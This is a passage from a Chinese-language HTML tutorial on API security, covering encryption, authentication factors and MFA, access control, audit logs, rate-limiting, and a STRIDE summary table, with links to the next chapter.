        <text x="795" y="178" text-anchor="middle" fill="#fff" font-size="9.5">audit log</text>

        <line x1="120" y1="165" x2="150" y2="165" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow5)"/>
        <line x1="260" y1="165" x2="290" y2="165" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow5)"/>
        <line x1="410" y1="165" x2="440" y2="165" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow5)"/>
        <line x1="560" y1="165" x2="590" y2="165" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow5)"/>
        <line x1="710" y1="165" x2="740" y2="165" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow5)"/>
        <line x1="850" y1="165" x2="880" y2="165" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow5)"/>

        <rect x="880" y="140" width="50" height="50" rx="8" fill="#16a34a" fill-opacity="0.35" stroke="#16a34a"/>
        <text x="905" y="160" text-anchor="middle" fill="#1c2333" font-size="9.5" font-weight="700">业务</text>
        <text x="905" y="174" text-anchor="middle" fill="#1c2333" font-size="9.5" font-weight="700">逻辑</text>

        <line x1="205" y1="190" x2="205" y2="230" stroke="#dc2626" stroke-width="1.5" marker-end="url(#arrowRed)"/>
        <line x1="500" y1="190" x2="500" y2="230" stroke="#dc2626" stroke-width="1.5" marker-end="url(#arrowRed)"/>
        <line x1="650" y1="190" x2="650" y2="230" stroke="#dc2626" stroke-width="1.5" marker-end="url(#arrowRed)"/>
        <text x="205" y="248" text-anchor="middle" fill="#dc2626" font-size="11" font-weight="600">✕ 拒绝</text>
        <text x="500" y="248" text-anchor="middle" fill="#dc2626" font-size="11" font-weight="600">✕ 拒绝</text>
        <text x="650" y="248" text-anchor="middle" fill="#dc2626" font-size="11" font-weight="600">✕ 拒绝</text>
      </svg>
      <figcaption>图 1-7：请求依次经过限流、加密传输、身份认证、访问控制、审计日志，任何一关不通过都会被直接拒绝，
      只有全部通过才能进入真正的业务逻辑。</figcaption>
    </figure>

    <h3>1.5.1 加密</h3>
    <p>加密保护的是“API 之外”的数据：一是<strong>传输中的数据</strong>（用 TLS/HTTPS，第 3 章讲），
    二是<strong>静态数据</strong>，也就是落在磁盘上的数据（数据库加密相关内容会在第 5 章略有涉及）。
    现代加密算法不仅能防止数据被偷看，还能防止数据被悄悄篡改。</p>

    <h3>1.5.2 身份识别与认证</h3>
    <p>认证要验证的与其说是“用户本身”，不如说是关于用户身份的一个个<strong>声明</strong>（比如用户名），
    验证声明是否为真，靠的是用户出示的<strong>凭证</strong>。常见的认证因素分三类：</p>
    <table>
      <thead><tr><th>因素类型</th><th>例子</th><th>弱点</th></tr></thead>
      <tbody>
        <tr><td>你知道什么（Something you know）</td><td>密码</td><td>容易设得太弱，或被写在便签上</td></tr>
        <tr><td>你有什么（Something you have）</td><td>手机、硬件密钥</td><td>可能丢失或被盗</td></tr>
        <tr><td>你是什么（Something you are）</td><td>指纹、虹膜等生物特征</td><td>识别错误率往往偏高</td></tr>
      </tbody>
    </table>
    <div class="callout tip">
      <div class="title">✅ 什么是双因素 / 多因素认证（2FA / MFA）</div>
      <p>任何单一因素都可能被攻破，所以更安全的系统会要求<strong>两种及以上不同类型</strong>的因素同时
      通过验证——比如密码（你知道什么）+ 手机 App 生成的动态验证码（你有什么）。注意：用两个密码登录仍然
      只算“单因素”，因为两个都属于“你知道什么”。</p>
    </div>

    <h3>1.5.3 访问控制与授权</h3>
    <p>本书里“访问控制”和“授权”基本混用。它主要有两种思路：<strong>基于身份的访问控制</strong>先确认
    用户是谁，再根据身份和规则判断能不能访问某个资源；<strong>基于能力凭证（capability）的访问控制</strong>
    则把权限直接编码进一个不可伪造的令牌里——拿到令牌就等于拿到了对应的权限，不需要额外核实持有人的身份，
    有点像一把物理钥匙：谁拿着钥匙谁就能开门。第 8、9 章会分别详细讲这两种模式。</p>
    <div class="callout note">
      <div class="title">💡 一个反直觉的例子：维基百科几乎没有访问控制</div>
      <p>维基百科允许任何人查看、编辑甚至创建页面，几乎不设访问控制，靠的是强大的版本回滚能力和公开的
      编辑历史（也就是审计日志）来兜底——恶意修改可以被轻易撤销，社区规范和“谁改了什么都看得见”这件事本身
      就形成了约束。当然，遇到持续的破坏或编辑战，维基百科也会对个别页面临时加上访问限制。</p>
    </div>

    <h3>1.5.4 审计日志</h3>
    <p>一份好的审计日志应该能回答：谁做的、用什么客户端做的、什么时候做的、做了什么类型的操作（读还是改）、
    操作了哪个资源、成功了没有（失败原因是什么）、同一时间段还做了哪些别的操作。审计日志既要防篡改，本身
    往往又包含个人敏感信息（PII），所以它自己也是需要被机密性保护的资产——这正好呼应了图 1-5 里“开发和
    测试会不断发现新资产”的说法。</p>

    <h3>1.5.5 限流</h3>
    <p>限流的目标是保护<strong>可用性</strong>，对抗拒绝服务攻击。攻击者可以靠发送海量请求、超大请求，
    或者故意发得很慢来长时间占用连接，耗尽 CPU、内存、连接数等有限资源。防御的核心思路是识别出“某个客户端
    （或一群客户端）用掉了超过自己份额的资源”，然后加以限制。</p>
    <div class="callout note">
      <div class="title">💡 限流（rate-limiting）vs 配额（quota）vs 节流（throttling）</div>
      <p><strong>限流</strong>通常在用户登录之前就生效，按 IP 或整体请求速率限制；<strong>配额</strong>
      是登录之后针对具体账号的业务规则，比如“每人每天最多发 5 条帖子”；<strong>节流</strong>则是限流触发
      之后的一种柔性处理方式——不是直接掐断连接，而是排队处理或者提示客户端“慢一点”，如果客户端不听，
      后续请求才会被拒绝。因为限流本身要足够“便宜”（不能比正常处理请求消耗更多资源），它经常被放在负载
      均衡器、反向代理或专门的网关里高效实现，而不是塞进每一个 API 里各写一遍。</p>
    </div>

    <h2 id="summary">本章小结</h2>
    <table>
      <thead><tr><th>安全机制</th><th>主要对抗的 STRIDE 威胁</th><th>核心问题</th><th>本书对应章节</th></tr></thead>
      <tbody>
        <tr><td>加密</td><td>信息泄露 / 篡改</td><td>数据在传输和存储时会不会被偷看或改掉？</td><td>第 3、5 章</td></tr>
        <tr><td>身份认证</td><td>仿冒</td><td>你真的是你说的那个人吗？</td><td>第 3、4 章</td></tr>
        <tr><td>访问控制</td><td>提权 / 篡改</td><td>你有没有权限做这件事？</td><td>第 3、8、9 章</td></tr>
        <tr><td>审计日志</td><td>抵赖</td><td>出了问题，能查清是谁做的吗？</td><td>第 3 章</td></tr>
        <tr><td>限流</td><td>拒绝服务</td><td>会不会有人把服务拖垮？</td><td>第 3 章</td></tr>
      </tbody>
    </table>
    <ul>
      <li>API 是软件系统之间的一道边界，为“程序”而不是“人”设计，常见风格有 RPC、REST、GraphQL 等。</li>
      <li>API 安全站在信息安全、网络安全、应用安全的交叉点上，一次请求通常要穿过防火墙、负载均衡、反向
      代理/网关才能到达真正的 API 服务器。</li>
      <li>定义安全 = 识别资产 → 定义安全目标（机密性、完整性、可用性等）→ 细化为可测试的约束 →
      开发测试中发现新资产，如此循环。</li>
      <li>威胁模型描述了你所关心的、可能破坏安全目标的具体事件，STRIDE 是一套帮你系统性查找威胁的清单。</li>
      <li>五大安全机制——加密、身份认证、访问控制、审计日志、限流——像一串过滤器一样保护你的业务逻辑，
      本书接下来的每一章都会带你从零实现其中的一个或几个。</li>
    </ul>

    <div class="callout tip">
      <div class="title">✅ 接下来会怎么学</div>
      <p>从第 2 章开始，你会跟着书里的 Java + Spark 示例项目 <strong>Natter</strong> 一步步搭建并加固一个
      真实的社交类 API。为了让你能对照自己更熟悉的技术栈，本教程从第 2 章起会给每一个安全机制配上三栏
      代码对比：<strong>Java/Spark（原书）</strong>、<strong>Python/Django</strong> 和
      <strong>TypeScript/Hono.js</strong> 的等价实现——同一个机制，三种写法，帮你把“安全原理”和“具体
      技术栈里怎么落地”对应起来。</p>
    </div>

    <div class="chapter-nav">
      <a class="prev" href="../index.html"><span class="lbl">返回目录</span><span class="ttl">← 教程首页</span></a>
      <a class="next" href="../ch02/tutorial.html"><span class="lbl">下一章</span><span class="ttl">第 2 章：安全的 API 开发 →</span></a>
    </div>
  </main>
</div>
<script src="../assets/vendor/highlightjs/highlight.min.js"></script>
<script src="../assets/vendor/highlightjs/http.min.js"></script>
<script src="../assets/vendor/highlightjs/dockerfile.min.js"></script>
<script src="../assets/tutorial.js"></script>
</body>
</html>
</file>




